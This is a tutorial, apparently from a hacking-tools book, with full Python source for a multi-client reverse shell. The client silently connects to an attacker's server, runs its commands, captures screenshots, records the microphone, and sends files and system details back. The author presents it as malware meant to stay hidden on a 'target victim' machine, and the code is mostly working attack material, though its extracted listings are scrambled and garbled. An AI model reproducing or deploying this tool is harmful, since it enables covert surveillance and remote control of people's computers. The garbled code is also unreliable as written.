We're adding more features to the reverse shell code in this part. So far, we have managed to make a working code where
the server can send any Windows or Unix command, and the
client sends back the response or the output of that command. However, the server lacks a core functionality which is being
able to receive connections from multiple clients at the same time. To scale the code a little, I have managed to refactor the code drastically to be able to add features easily. The main thing I
changed is representing the server and the client as Python
classes. This way, we ensure that multiple methods use the same
attributes of the object without the need to use global variables or pass through the function parameters. There will be a lot of code in this one, so ensure you're patient
enough to bear it. Below are the major new features of the server code:
The server now has its own small interpreter. With the and we will explain them when showing the code.
We can accept multiple connections from the same host or different hosts. For example, if the server is in a cloud-based
VPS, you can run a client code on your home machine and another client on another machine, and the server will be able
to switch between the two and run commands accordingly.
Accepting client connections now runs on a separate thread.
Like the client, the server can receive or send files using the custom
And below are the new features of the client code:
We are adding the ability to take a screenshot of the current
screen and save it to an image file named by the remote server using the newly added command.
Using the command, the server can instruct the client to record the default microphone for a given number of seconds and save
it to an audio file. The server can now command the client to collect all hardware and system information and send them back using the custom
we will be building. Before we get started, make sure you install the following
libraries: $ pip install pyautogui sounddevice scipy psutil tabulate gputil
Server Code
Next, open up a new Python file named server.py , and let's import the necessary libraries: socket, subprocess, re, os, tabulate, tqdm
import
from
threading
Thread
import
SERVER_HOST
= "0.0.0.0"
SERVER_PORT
= 5003
= 1440
BUFFER_SIZE
# max size of messages, setting to
1440 after experimentation, MTU size # separator string for sending 2 messages in one go
SEPARATOR
= ""
The same imports as the previous version, we need the tabulate
module
to print in tabular format and tqdm
progress bars when sending or receiving files. Let’s initialize the Server
class
def
class:
Server :
__init__ ( self , host , port ):
self . host
= host
self . port
= port
for printing
# initialize the server socket
self . server_socket
= self . get_server_socket ()
# a dictionary of client addresses and sockets
self . clients
= {}
# a dictionary mapping each client to their current working
directory
self . clients_cwd
= {}
# the current client that the server is interacting with
self . current_client
= None
We initialize some necessary attributes for the server to work:
The the host and port of the server we will initialize using
sockets. a Python dictionary that maps client addresses and their sockets for connection.
a Python dictionary that maps each client to their current
working directories.
the client socket the server is currently interacting with.
In the constructor, we also call the get_server_socket() and assign it to the self.server_socket
attribute. Here’s what it
does:
get_server_socket ( self , custom_port = None ):
def
# create a socket object
s
= socket . socket ()
# bind the socket to all IP addresses of this host
if
custom_port :
# if a custom port is set, use it instead
port
= custom_port
else :
port
= self . port
s . bind (( self . host , port ))
method
# make the PORT reusable, to prevent:
# when you run the server multiple times in Linux, Address
already in use error will raise
s . setsockopt ( socket . SOL_SOCKET , socket .
SO_REUSEADDR , 1 )
s . listen ( 5 )
print ( f "Listening as { SERVER_HOST } : { port }
..." )
s
return
It creates a socket, binds it to the host and port, and starts listening.
To be able to accept connections from clients, the following
method does that:
def
while
accept_connection ( self ):
True :
# accept any connections attempted
try :
client_socket , client_address
except
OSError
as
= self . server_socket . accept ()
e :
print ( "Server socket closed, exiting..." )
break
print ( f " { client_address [ 0 ] } : { client_address [ 1 ] } Connected!" )
# receiving the current working directory of the client
cwd
= client_socket . recv ( BUFFER_SIZE ). decode ()
print ( "[+] Current working directory:" , cwd )
# add the client to the Python dicts
self . clients [ client_address ] = client_socket
self . clients_cwd [ client_address ] = cwd
We're using the server_socket.accept()
to accept upcoming
connections from clients; we store the client socket in the self.clients
dictionary. As previously, we also get the current
working directory from the client once connected and store it in
the self.clients_cwd
dictionary.
The above function will run in a separate thread so multiple clients can connect simultaneously without problems. The below
function does that:
def
accept_connections ( self ):
# start a separate thread to accept connections
self . connection_thread
= Thread ( target = self .
accept_connection )
# and set it as a daemon thread
self . connection_thread . daemon
= True
self . connection_thread . start ()
We are also going to need a function to close all connections:
def
close_connections ( self ):
"""Close all the client sockets and server socket.
Used for closing the program"""
_ , client_socket
for
in
self . clients . items ():
client_socket .close()
self . server_socket . close ()
Next, since we are going to make a custom interpreter in the server, the below start_interpreter()
method function is
responsible for that:
start_interpreter ( self ):
def
"""Custom interpreter"""
while
True :
command
if
= input ( "interpreter $> " )
re . search ( r "help\w * " , command ):
# "help" is detected, print the help
print ( "Interpreter usage:" )
print ( tabulate . tabulate ([[ "Command" , "Usage" ], [ "help" ,
"Print this help message" , ], [ "list" , "List all connected users" , ], [ "use [machine_index]" ,
"Start reverse shell on the specified client, e.g 'use 1' will start
the reverse shell on the second connected machine, and 0 for the first one." ]]))
print ( "=" * 30 , "Custom commands inside the reverse shell" ,
"=" * 30 )
print ( tabulate . tabulate ([[ "Command" , "Usage" ], [
"abort" ,
"Remove the client from the connected clients" , ], [ "exit|quit" ,
"Get back to interpreter without removing the client" , ], [ "screenshot [path_to_img].png" ,
"Take a screenshot of the main screen and save it as an image
file." ], [ "recordmic [path_to_audio].wav
[number_of_seconds]" ,
"Record the default microphone for number of seconds "
"and save it as an audio file in the specified file."
\
\
" An example is 'recordmic test.wav 5' will record for 5 "
\
"seconds and save to test.wav in the current working directory"
], [ "download [path_to_file]" ,
"Download the specified file from the client" ], [ "upload [path_to_file]" ,
"Upload the specified file from your local machine to the client"
]]))
elif
re . search ( r "list\w * " , command ):
# list all the connected clients
connected_clients
= []
index , (( client_host , client_port ), cwd ) in
for
enumerate
( self . clients_cwd . items ()):
connected_clients . append ([ index , client_host , client_port ,
cwd ])
# print the connected clients in tabular form
print ( tabulate . tabulate ( connected_clients , headers =[
"Index" , "Address" , "Port" , "CWD" ]))
elif
( match
:= re . search ( r "use\s * ( \w * ) " , command
)):
try :
# get the index passed to the command
client_index
except
= int ( match . group ( 1 ))
ValueError :
# there is no digit after the use command
print ( "Please insert the index of the client, a number." )
continue
else :
try :
self . current_client
except
= list ( self . clients )[ client_index ]
IndexError :
print ( f "Please insert a valid index, maximum is { len ( self . clients ) } ." )
continue
else :
# start the reverse shell as self.current_client is set
self . start_reverse_shell ()
elif
command . lower () in
[ "exit" , "quit" ]:
# exit out of the interpreter if exit|quit are passed
break
elif
command
== "" :
# do nothing if command is empty (i.e a new line)
pass
else :
print ( "Unavailable command:" , command )
self . close_connections ()
The main code of the method is in the while
loop. We get the
command from the user and parse it using the re.search() method.
Notice we're using the Walrus operator first introduced in the
Python 3.8 version. So make sure you have that version or above.
In the Walrus operator line, we search for the use
command
and what is after it. If it's matched, a new variable will be
named match
that contains the match object of the re.search()
method.
The following are the custom commands we made:
We simply print a help message shown above. We list all the connected clients using this command. We start the reverse shell on the specified client. For instance, use start the reverse shell on the first connected client shown in the We will implement the below.
We exit the program when one of these commands is passed. If none of the commands above were detected, we simply ignore
it and print an unavailable command notice.
Now let’s use accept_connections() our start()
def
and start_interpreter()
in
method that we will be using outside the class:
start ( self ):
"""Method responsible for starting the server:
Accepting client connections and starting the main interpreter"""
self . accept_connections ()
self . start_interpreter ()
Now, when the use
command is passed in the interpreter, we
must start the reverse shell on that specified client. The below
method runs that:
start_reverse_shell ( self ):
def
# get the current working directory from the current client
= self . clients_cwd [ self . current_client ]
cwd
# get the socket too
client_socket
while
= self . clients [ self . current_client ]
True :
# get the command from prompt
command
if
not
= input ( f " { cwd }
$> " )
command . strip ():
# empty command
continue We first get the current working directory and this client socket from our dictionaries. After that, we enter the reverse shell loop
and get the command to execute on the client.
There will be a lot of if and elif statements in this method. The first one is for empty commands; we continue the loop in
that case. Next, we handle the local commands (i.e., commands that are
executed on the server and not on the client):
if
( match
:= re . search ( r "local\s * ( . * ) " , command
)):
local_command
if
( cd_match
= match . group ( 1 )
:= re . search ( r "cd\s * ( . * ) " ,
local_command )):
# if it's a 'cd' command, change directory instead of using subprocess.getoutput
cd_path
if
= cd_match . group ( 1 )
cd_path :
os . chdir ( cd_path )
else :
local_output
= subprocess . getoutput ( local_command )
print ( local_output )
# if it's a local command (i.e starts with local), do not send it to the client
continue
# send the command to the client
client_socket .sendall( command . encode ()) The local
command is helpful, especially when we want to
send a file from the server to the client. We need to use local commands such as ls
and pwd
on Unix-based systems or dir
on Windows to see the current files and folders in the server
without opening a new terminal/cmd window. For instance, if the server is in a Linux system, local ls execute the ls
will
command on this system and, therefore, won't
send anything to the client. This explains the last continue statement before sending the command to the client.
Next, we handle the exit
if
or quit
command . lower () in
and abort
[ "exit" , "quit" ]:
commands:
# if the command is exit, just break out of the loop
break
elif
command . lower () == "abort" :
# if the command is abort, remove the client from the dicts &
exit
del
self . clients [ self . current_client ]
del
self . clients_cwd [ self . current_client ]
break
In the case of exit
or quit
commands, we simply exit out of
the reverse shell of this client and get back to the interpreter. However, for the abort
command, we remove the client entirely
and, therefore, won't be able to get a connection again until
rerunning the client.py
code on the client machine.
Next, we handle the download and upload functionalities:
elif
( match
command )):
:= re . search ( r "download\s * ( . * ) " ,
# receive the file
self . receive_file ()
elif
( match
:= re . search ( r "upload\s * ( . * ) " ,
command )):
# send the specified file if it exists
filename
if
not
= match . group ( 1 )
os . path . isfile ( filename ):
print ( f "The file { filename }
does not exist in the local
machine." )
else :
self . send_file ( filename )
If the download
command is passed, we use the receive_file()
method that we will define soon, which downloads the file.
If the upload
command is passed, we get the filename
from
the command and send it if it exists on the server machine.
Finally, we get the output of the executed command from the
client and print it in the console:
# retrieve command results
output
= self . receive_all_data ( client_socket , BUFFER_SIZE
).decode()
# split command output and current directory
results , cwd
= output .split( SEPARATOR )
# update the cwd
self . clients_cwd [ self . current_client ] = cwd
# print output
print ( results )
self . current_client
The receive_all_data()
= None method simply calls socket.recv()
function repeatedly:
def
receive_all_data ( self , socket , buffer_size ):
"""Function responsible for calling socket.recv()
repeatedly until no data is to be received"""
= b ""
data
while
True :
output
= socket .recv( buffer_size )
+= output
data
if
not
output
or
len ( output ) < buffer_size :
break
return
data
Now for the remaining code, we only still have the receive_file() and send_file()
methods that are responsible for downloading
and uploading files from/to the client, respectively:
def
receive_file ( self , port = 5002 ):
# make another server socket with a custom port
s
= self . get_server_socket ( custom_port = port )
# accept client connections
client_socket , client_address
= s . accept ()
print ( f " { client_address }
connected." )
# receive the file
Server . _receive_file ( client_socket )
def
send_file ( self , filename , port = 5002 ):
# make another server socket with a custom port
s
= self . get_server_socket ( custom_port = port )
# accept client connections
client_socket , client_address
= s . accept ()
print ( f " { client_address }
connected." )
# receive the file
Server . _send_file ( client_socket , filename )
We create another socket (and expect the client code to do the same) for file transfer with a custom port (which must be different from the connection port, 5003), such as 5002.
After accepting the connection, we call the
_send_file()
_receive_file()
class functions for transfer. Below is the
_receive_file() :
@ classmethod
def
_receive_file ( cls , s : socket . socket , buffer_size =
4096 ):
# receive the file infos using socket
received
= s . recv ( buffer_size ). decode ()
filename , filesize
= received . split ( SEPARATOR )
# remove absolute path if there is
filename
= os . path . basename ( filename )
and
# convert to integer
= int ( filesize )
filesize
# start receiving the file from the socket
# and writing to the file stream
= tqdm . tqdm ( range ( filesize ), f "Receiving {
progress
filename } " , unit = "B" , unit_scale = True , unit_divisor =
1024 )
open ( filename , "wb" ) as
with
while
f :
True :
# read 1024 bytes from the socket (receive)
bytes_read
if
not
= s . recv ( buffer_size )
bytes_read :
# nothing is received
# file transmitting is done
break
# write to the file the bytes we just received
f . write ( bytes_read )
# update the progress bar
progress . update ( len ( bytes_read ))
# close the socket
s . close ()
We receive the name and size of the file and proceed with reading the file from the socket and writing to the file; we also use tqdm
for printing fancy progress bars.
For the _send_file() , it’s the opposite; reading from the file and
sending via the socket:
@ classmethod
def
_send_file ( cls , s : socket . socket , filename ,
buffer_size = 4096 ):
# get the file size
filesize
= os . path . getsize ( filename )
# send the filename and filesize
s . send ( f " { filename }{ SEPARATOR }{ filesize } " . encode ())
# start sending the file
progress
= tqdm . tqdm ( range ( filesize ), f "Sending {
filename } " , unit = "B" , unit_scale = True , unit_divisor =
1024 )
with
while
open ( filename , "rb" ) as
True :
# read the bytes from the file
f :
bytes_read
if
not
= f . read ( buffer_size )
bytes_read :
# file transmitting is done
break
# we use sendall to assure transimission in
# busy networks
s . sendall ( bytes_read )
# update the progress bar
progress . update ( len ( bytes_read ))
# close the socket
s . close () Awesome! Lastly, let’s instantiate this class and call the start()
method: if
__name__
== "__main__" :
server
= Server ( SERVER_HOST , SERVER_PORT )
server . start () Alright! We're done with the server code. Now let's dive into the
client code, which is a bit more complicated.
Client Code
We don't have an interpreter in the client, but we have custom
functions to change the directory, make screenshots, record audio, and extract system and hardware information. Therefore, the code will be a bit longer than the server. Alright, let’s get started with client.py :
socket, os, subprocess, sys, re, platform, tqdm
import
from
datetime
import
datetime
try :
import
pyautogui
except
KeyError :
# for some machine that do not have display (i.e cloud Linux machines)
# simply do not import
pyautogui_imported
= False
else :
pyautogui_imported
= True
import
sounddevice
from
tabulate
from
scipy . io
import
as
import
sd tabulate
import
wavfile
psutil, GPUtil
SERVER_HOST
= sys . argv [ 1 ]
SERVER_PORT
= 5003
= 1440
BUFFER_SIZE
# max size of messages, setting to
1440 after experimentation, MTU size # separator string for sending 2 messages in one go
SEPARATOR
= ""
This time, we need more libraries: For getting system information.
For taking screenshots. For recording the default microphone. For saving the recorded audio to a WAV file. For printing in a tabular format. For getting more system and hardware information. For getting GPU information if available.
Let’s start with the Client class
def
class now:
Client :
__init__ ( self , host , port , verbose = False ):
self . host
= host
self . port
= port
self . verbose
= verbose
# connect to the server
self . socket
= self . connect_to_server ()
# the current working directory
self . cwd
= None
Nothing important here except for instantiating the client socket
using the connect_to_server()
method that connects to the
server:
connect_to_server ( self , custom_port = None ):
def
# create the socket object
s
= socket . socket ()
# connect to the server
if
port
custom_port :
= custom_port
else :
= self . port
port
if
self . verbose :
print ( f "Connecting to { self . host } : { port } " )
s . connect (( self . host , port ))
if
self . verbose :
print ( "Connected." )
return
s
Next, let’s make the core function that’s called outside the class:
def
start ( self ):
# get the current directory
self . cwd
= os . getcwd ()
self . socket . send ( self . cwd . encode ())
True :
while
# receive the command from the server
command
= self . socket . recv ( BUFFER_SIZE ). decode ()
# execute the command
output
if
= self . handle_command ( command )
output
== "abort" :
# break out of the loop if "abort" command is executed
break
elif
output
in
[ "exit" , "quit" ]:
continue
# get the current working directory as output
self . cwd
= os . getcwd ()
# send the results back to the server
message
= f " { output }{ SEPARATOR }{ self . cwd } "
self . socket . sendall ( message . encode ())
# close client connection
self . socket . close ()
After getting the current working directory and sending it to the server, we enter the loop that receives the command sent from
the server, handle the command accordingly and send back the
result.
Handling the Custom Commands
We handle the commands using the handle_command()
method:
handle_command ( self , command ):
def
if
self . verbose :
print ( f "Executing command: { command } " )
if
command .lower() in
output
elif
[ "exit" , "quit" ]:
= "exit"
command .lower() == "abort" :
output
= "abort"
First, we check for the exit
or quit , and abort
commands.
Below are the custom commands to be handled:
Will do nothing, as the server will handle these commands.
Same as above.
Change the current working directory of the client.
Take a screenshot and save it to a file.
Record the default microphone with the given number of seconds and save it as a WAV file.
Download a specified file. Upload a specified file. Extract the system and hardware information using and send
them to the server. Next, we check if it’s a cd
command because we have special
treatment for that:
elif
( match
output
:= re . search ( r "cd\s * ( . * ) " , command )):
= self . change_directory ( match . group ( 1 ))
We use the change_directory()
method command (that we will
define next), which changes the current working directory of the client.
Next, we parse the screenshot
elif
( match
command:
:= re . search ( r "screenshot\s * ( \w * ) " ,
command )):
# if pyautogui is imported, take a screenshot & save it to a file
if
pyautogui_imported :
output
= self . take_screenshot ( match . group ( 1 ))
else :
output
= "Display is not supported in this machine."
We check if the pyautogui
module was imported successfully. If
that's the case, we call the take_screenshot()
method to take
the screenshot and save it as an image file. Next, we parse the recordmic
elif
( match
command:
:= re . search ( r "recordmic\s * ([ a-zA-Z0-9 ] *
)( \. [ a-zA-Z ] * ) \s * ( \d * ) " , command )):
# record the default mic
audio_filename
= match . group ( 1 ) + match . group ( 2 )
try :
seconds
= int ( match . group ( 3 ))
except
ValueError :
# seconds are not passed, going for 5 seconds as default
= 5
seconds
output
= self . record_audio ( audio_filename , seconds =
seconds )
We parse two main arguments from the recordmic
command:
the audio file name to save and the number of seconds. If the
number of seconds is not passed, we use 5 seconds as the default. Finally, we call the record_audio()
method to record the
default microphone and save it to a WAV file. Next, parsing the download
and upload
commands, as in the
server code:
elif
( match
:= re . search ( r "download\s * ( . * ) " ,
command )):
# get the filename & send it if it exists
filename
if
= match . group ( 1 )
os . path . isfile ( filename ):
output
= f "The file { filename }
is sent."
self . send_file ( filename )
else :
output
elif
= f "The file { filename }
( match
does not exist"
:= re . search ( r "upload\s * ( . * ) " ,
command )):
# receive the file
filename
output
= match . group ( 1 )
= f "The file { filename }
is received."
self . receive_file () It is quite similar to the server code here.
Parsing the sysinfo
elif
( match
command:
:= re . search ( r "sysinfo. * " , command )):
# extract system & hardware information
output
= Client . get_sys_hardware_info ()
Finally, if none of the custom commands were detected, we run
the getoutput()
function from the subprocess
module to run
the command in the default shell and return the output variable:
else :
# execute the command and retrieve the results
= subprocess . getoutput ( command )
output
output.
return
Now that we have finished with the handle_command() method, let’s define the functions that were called. Starting
with change_directory() :
change_directory ( self , path ):
def
if
not
path :
# path is empty, simply do nothing
return
try :
""
os . chdir ( path )
except
FileNotFoundError
as
e :
# if there is an error, set as the output
output
= str ( e )
else :
# if operation is successful, empty message
output
return
= ""
output
This function uses the os.chdir()
method to change the current
working directory. If it's an empty path, we do nothing.
Taking Screenshots
Next, the take_screenshot()
method:
take_screenshot ( self , output_path ):
def
# take a screenshot using pyautogui
img
if
= pyautogui . screenshot ()
not
output_path .endswith( ".png" ):
output_path
+= ".png"
# save it as PNG
img . save ( output_path )
output
if
= f "Image saved to { output_path } "
self . verbose :
print ( output )
return
output
We use the screenshot()
function from the pyautogui
library
that returns a PIL image; we can save it as a PNG format
using the save()
method.
Recording Audio
Next, the record_audio()
method:
record_audio ( self , filename , sample_rate = 16000 ,
def
seconds = 3 ):
# record audio for 'seconds'
if
not
filename
filename .endswith( ".wav" ):
+= ".wav"
myrecording
= sd . rec ( int ( seconds
* sample_rate ),
samplerate = sample_rate , channels = 2 )
sd . wait ()
# Wait until recording is finished
wavfile . write ( filename , sample_rate , myrecording ) as WAV file
output
= f "Audio saved to { filename } "
# Save
if
self . verbose :
print ( output )
return
output
We record the microphone for the passed number of seconds and use the default sample rate of 16000 (you can change that
if you want, a higher sample rate has better quality but takes larger space, and vice-versa). We then use the wavfile
from Scipy to save it as a WAV file.
module
Downloading and Uploading Files
Next, the receive_file()
def
and send_file()
methods:
receive_file ( self , port = 5002 ):
# connect to the server using another port
s
= self . connect_to_server ( custom_port = port )
# receive the actual file
Client . _receive_file ( s , verbose = self . verbose )
def
send_file ( self , filename , port = 5002 ):
# connect to the server using another port
s
= self . connect_to_server ( custom_port = port )
# send the actual file
Client . _send_file ( s , filename , verbose = self . verbose )
This time is slightly different from the server; we instead connect to the server using the custom port and get a new
socket for file transfer. After that, we use the same _receive_file()
and _send_file()
class functions:
@ classmethod
def
_receive_file ( cls , s : socket . socket , buffer_size =
4096 , verbose = False ):
# receive the file infos using socket
received
= s . recv ( buffer_size ). decode ()
filename , filesize
= received . split ( SEPARATOR )
# remove absolute path if there is
filename
= os . path . basename ( filename )
# convert to integer
filesize
= int ( filesize )
# start receiving the file from the socket
# and writing to the file stream
if
verbose :
= tqdm . tqdm ( range ( filesize ), f "Receiving {
progress
filename } " , unit = "B" , unit_scale = True , unit_divisor =
1024 )
else :
= None
progress
with
while
open ( filename , "wb" ) as
f :
True :
# read 1024 bytes from the socket (receive)
bytes_read
= s . recv ( buffer_size )
if
not
bytes_read :
# nothing is received
# file transmitting is done
break
# write to the file the bytes we just received
f . write ( bytes_read )
if
verbose :
# update the progress bar
progress . update ( len ( bytes_read ))
# close the socket
s . close ()
@ classmethod
_send_file ( cls , s : socket . socket , filename ,
def
buffer_size = 4096 , verbose = False ):
# get the file size
filesize
= os . path . getsize ( filename )
# send the filename and filesize
s . send ( f " { filename }{ SEPARATOR }{ filesize } " . encode ())
# start sending the file
if
verbose :
progress
= tqdm . tqdm ( range ( filesize ), f "Sending {
filename } " , unit = "B" , unit_scale = True , unit_divisor =
1024 )
else :
progress
= None
open ( filename , "rb" ) as
with
while
f :
True :
# read the bytes from the file
bytes_read
if
not
= f . read ( buffer_size )
bytes_read :
# file transmitting is done
break
# we use sendall to assure transimission in
# busy networks
s . sendall ( bytes_read )
if
verbose :
# update the progress bar
progress . update ( len ( bytes_read ))
# close the socket
s . close ()
Extracting System and Hardware Information
Finally, a very long function to extract system and hardware information. You guessed it; it’s the get_sys_hardware_info()
function:
@ classmethod
def
get_sys_hardware_info ( cls ):
def
get_size ( bytes , suffix = "B" ):
Scale bytes to its proper format
e.g:
1253656 => '1.20MB' 1253656678 => '1.17GB'
factor
for
= 1024
unit
in
[ "" , "K" , "M" , "G" , "T" , "P" ]:
if
bytes
return
bytes
< factor :
f " { bytes :.2f}{ unit }{ suffix } "
/= factor
output
= ""
output
+= "=" * 40
+ "System Information"
+ "=" * 40
\n "
uname
= platform . uname ()
output
+= f "System: { uname . system } \n "
output
+= f "Node Name: { uname . node } \n "
output
+= f "Release: { uname . release } \n "
output
+= f "Version: { uname . version } \n "
output
+= f "Machine: { uname . machine } \n "
+ "
output
+= f "Processor: { uname . processor } \n "
# Boot Time
output
+= "=" * 40
boot_time_timestamp
bt
+ "Boot Time"
+ "=" * 40
+ " \n "
= psutil . boot_time ()
= datetime . fromtimestamp ( boot_time_timestamp )
output
. day }
+= f "Boot Time: { bt . year } / { bt . month } / { bt
{ bt . hour } : { bt . minute } : { bt . second } \n "
# let's print CPU information
output
+= "=" * 40
+ "CPU Info"
+ "=" * 40
+ " \n "
# number of cores
output
+= f "Physical cores: { psutil . cpu_count ( logical =
False ) } \n "
output } \n "
+= f "Total cores: { psutil . cpu_count ( logical = True )
# CPU frequencies
cpufreq
= psutil . cpu_freq ()
output
+= f "Max Frequency: { cpufreq . max :.2f} Mhz \n "
output
+= f "Min Frequency: { cpufreq . min :.2f} Mhz \n "
output
+= f "Current Frequency: { cpufreq . current :.2f} Mhz
\n "
# CPU usage
output
for
+= "CPU Usage Per Core: \n "
i , percentage
in
enumerate ( psutil . cpu_percent (
percpu = True , interval = 1 )):
output
+= f "Core { i } : { percentage } % \n "
output
+= f "Total CPU Usage: { psutil . cpu_percent () } %
\n "
# Memory Information
output
+= "=" * 40
+ "Memory Information"
+ "=" * 40
" \n "
# get the memory details
svmem
= psutil . virtual_memory ()
output
+= f "Total: { get_size ( svmem .total) } \n "
output
+= f "Available: { get_size ( svmem .available) } \n "
output
+= f "Used: { get_size ( svmem .used) } \n "
output
+= f "Percentage: { svmem .percent } % \n "
output
+= "=" * 20
+ "SWAP"
+ "=" * 20
+ " \n "
# get the swap memory details (if exists)
swap
output
= psutil . swap_memory ()
+= f "Total: { get_size ( swap . total ) } \n "
+
output
+= f "Free: { get_size ( swap . free ) } \n "
output
+= f "Used: { get_size ( swap . used ) } \n "
output
+= f "Percentage: { swap . percent } % \n "
# Disk Information
output
+= "=" * 40
+ "Disk Information"
+ "=" * 40
+ "
\n "
output
+= "Partitions and Usage: \n "
# get all disk partitions
partitions
for
= psutil . disk_partitions ()
partition
in
partitions :
output
+= f "=== Device: { partition . device }
output
+= f "
=== \n "
Mountpoint: { partition . mountpoint } \n "
output
+= f "
File system type: { partition . fstype } \n "
try :
partition_usage
except
= psutil . disk_usage ( partition . mountpoint )
PermissionError :
# this can be catched due to the disk that isn't ready
continue
+= f "
Total Size: { get_size ( partition_usage . total )
+= f "
Used: { get_size ( partition_usage . used ) } \n
output
+= f "
Free: { get_size ( partition_usage . free ) } \n "
output
+= f "
Percentage: { partition_usage . percent } % \n
output } \n "
output "
# get IO statistics since boot
disk_io
= psutil . disk_io_counters ()
output
+= f "Total read: { get_size ( disk_io . read_bytes ) } \n
"
output
+= f "Total write: { get_size ( disk_io . write_bytes ) }
\n "
# Network information
output
+= "=" * 40
+ "Network Information"
+ "=" * 40
" \n "
# get all network interfaces (virtual and physical)
if_addrs
for
= psutil . net_if_addrs ()
interface_name , interface_addresses
in
if_addrs .
items ():
for
address
output
in
interface_addresses :
+= f "=== Interface: { interface_name }
=== \n "
+
if
str ( address . family ) == 'AddressFamily.AF_INET' :
output
+= f "
IP Address: { address . address } \n "
output
+= f "
Netmask: { address . netmask } \n "
output
+= f "
Broadcast IP: { address . broadcast } \n "
elif
str ( address . family ) == 'AddressFamily.AF_PACKET' :
output
+= f "
MAC Address: { address . address } \n "
output
+= f "
Netmask: { address . netmask } \n "
output
+= f "
Broadcast MAC: { address . broadcast } \n "
# get IO statistics since boot
net_io
= psutil . net_io_counters ()
output
+= f "Total Bytes Sent: { get_size ( net_io . bytes_sent )
} \n "
+= f "Total Bytes Received: { get_size ( net_io .
output
bytes_recv ) } \n "
# GPU information
+= "=" * 40
output
+ "=" * 40
= GPUtil . getGPUs ()
gpus
= []
list_gpus
for
+ "GPU Details"
gpu
in
gpus :
# get the GPU id
gpu_id
= gpu .id
# name of GPU
gpu_name
= gpu .name
# get % percentage of GPU usage of that GPU
gpu_load
= f " { gpu .load *
100 } %"
+ " \n "
# get free memory in MB format
gpu_free_memory
= f " { gpu .memoryFree } MB"
# get used memory
gpu_used_memory
= f " { gpu .memoryUsed } MB"
# get total memory
= f " { gpu .memoryTotal } MB"
gpu_total_memory
# get GPU temperature in Celsius
gpu_temperature
gpu_uuid
= f " { gpu .temperature }
°C"
= gpu .uuid
list_gpus . append ((
gpu_id , gpu_name , gpu_load , gpu_free_memory ,
gpu_used_memory ,
gpu_total_memory , gpu_temperature , gpu_uuid ))
output
+= tabulate ( list_gpus , headers =( "id" , "name" ,
"load" , "free memory" , "used memory" , "total memory" , "temperature" , "uuid" ))
return
output
I've grabbed most of the above code from getting system and hardware information in Python tutorial ; you can check it if you
want more information on how it's done.
Instantiating the Client Class
The last thing we need to do now is to instantiate our Client
class and run the start() if
__name__
method:
== "__main__" :
# while True:
# # keep connecting to the server forever
# try:
# client = Client(SERVER_HOST, SERVER_PORT,
verbose=True)
# client.start()
# except Exception as e:
# print(e)
client
= Client ( SERVER_HOST , SERVER_PORT )
client . start () Alright! That's done for the client code as well. If you're still
here and with attention, then you really want to make an
excellent working reverse shell, and there you have it!
During my testing of the code, sometimes things can go wrong
when the client loses connection or anything else that may interrupt the connection between the server and the client. That
is why I have made the commented code above that keeps creating a Client
instance and repeatedly calling the start()
function until a connection to the server is made. If the server does not respond (not online, for instance), then a ConnectionRefusedError
error will be raised. Therefore, we're
catching the error, and so the loop continues.
However, the commented code has a drawback (that is why it's
commented); if the server calls the abort
command to get rid
of this client, the client will disconnect but reconnect again in a
moment. So if you don't want that, don't use the commented
code. By default, the self.verbose
is set to False , which means no
message is printed during the work of the server. You can set it to True
if you want the client to print the executed commands
and some useful information.
Running the Programs
Since transferring data is accomplished via sockets, you can
either test both programs on the same machine or different ones.
In my case, I have a cloud machine running Ubuntu that will behave as the server (i.e., the attacker), and my home machine will run the client code (i.e., the target victim).
The server must not block the 5003 port, so I must allow it in
the firewall settings. Since I’m on Ubuntu, I’ll use ufw : [server-machine] $ ufw allow 5003
After installing the required dependencies, let’s run the server: [server-machine] $ python server.py
Listening as 0.0.0.0:5003 ...
interpreter $> As you can see, the server is now listening for upcoming
connections while I can still interact with the custom program we did. Let's use the help
command:
Listening as 0.0.0.0:5693 interpreter $> help Interpreter usage:
Command
Usage
help
Print this help message
list use [nachine.index]
List all connected users Start reverse shell on the specified client, eg
'use 1' will start the reverse shell on the second connected ma
chine, and 6 for the first one.
========= Custom commands inside the reverse shell ===:
Usage Remove the client from the connected clients
Command abort
Get back to interpreter without removing the client
exit|quit
screenshot[path_to_img].png recordmic [path_to_audioj.wav
Take a screenshot of the main screen and save [number_of_seconds]
n the specified file. An example is
it
asan image
Record the default microphone for number of secondsand save
'recordmic test.wav 5'
file,
it as an audio file i
will record for 5 seconds and save to test.wav in the current working dire
ctory download [path_to_file]
Download the specified file from the client
upload [path_to_file]
Upload the specified file from your local machine to the client
interpreter $>
Alright, so the first table contains the commands we can use in
our interpreter; let's use the list
command to list all connected
clients:
interpreter $> List Index Address Port
CWD
interpreter $> As expected, there are no connected clients yet.
Going to my machine, I'm going to run the client code and specify the public IP address of my cloud-based machine (i.e.,
the server) in the first argument of the script:
[client-machine] $ python client.py 161.35.0.0 Of course, that's not the actual IP address of the server; for
security purposes, I'm using the network IP address and not the
real machine IP, so it won't work like that.
You will notice that the client program does not print anything
because that's its purpose. In the real world, these reverse
shells should be as hidable as possible. As mentioned, If you
want it to show the executed commands and other useful info, consider setting verbose
to True
in the Client
constructor.
Going back to the server, I see a new client connected: interpreter $> list Index Address Port
CWD
interpreter $> :50176 Connected! [+] Current working directory: E:\repos\hacking-tools-book\malwares\advanced-reverse-shell interpreter $> |
If a client is connected, you'll feel like the interpreter has
stopped working. Don't worry; it’s only the print() was executed after the input()
Enter
function that
function. You can simply press
to get the interpreter prompt again, even though you can
still execute interpreter commands before pressing Enter . That’s working! Let’s list the connected machines: interpreter $> list Index Address 9 interpreter $>
Port
50176
CWD E:\repos\hacking-tools-book\malwares\advanced-reverse-shell
We have a connected machine. We call the use
command and
pass the machine index to start the reverse shell inside this
one: interpreter $> use 0 E:\repos\hacking-toots-book\malwares\advanced-reverse-sheLL $> |
As you can see, the prompt changed from interpreter into the
current working directory of this machine. It's a Windows 10 machine; therefore, I need to use Windows commands, testing
the dir
command:
E:\repos\hacking-tools-book\malwares\advanced-reverse-shell $> dir Volume in drive E is DATA Volume Serial Number is 644B-A12C
Directory of E:\repos\hacking-tools-book\malwares\advanced-reverse-shell • 09:06 AM
09:06 AM
11:20 AM 15,364 client.py 08:58 AM 190 notes.txt 08:58 AM 55 requirements.txt 08:48 AM 12,977 server.py 28,586 bytes 4 FileCs) 2 DirCs) 514,513,276,928 bytes free E:\repos\hacking-tools-book\malwares\advanced-reverse-shell $> |
07/15/2022 07/15/2022 07/14/2022 07/14/2022 07/14/2022 07/15/2022
That's the client.py
and server.py
we've been developing.
Great, so Windows 10 commands are working correctly.
We can always run commands on the server machine -instead of the client- using the local
command we’ve made:
